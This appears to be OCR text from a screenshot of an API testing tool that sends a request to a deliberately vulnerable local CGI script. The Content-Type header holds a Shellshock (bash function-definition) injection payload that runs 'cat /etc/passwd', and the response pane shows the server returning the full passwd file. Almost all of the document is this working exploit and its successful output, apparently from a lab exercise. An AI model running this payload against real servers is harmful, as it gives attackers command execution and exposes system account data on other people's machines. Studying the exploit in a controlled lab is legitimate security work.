 GET http://localhost:8080/cgi-bin/vul.cgi
Params Authorization Headers (8) Body Scripts Settings
Connection keep-alive
Content-Type () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
Key Value Descrip
Body Cookies Headers (5) Test Results 200 OK
Raw Preview Visualize
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
21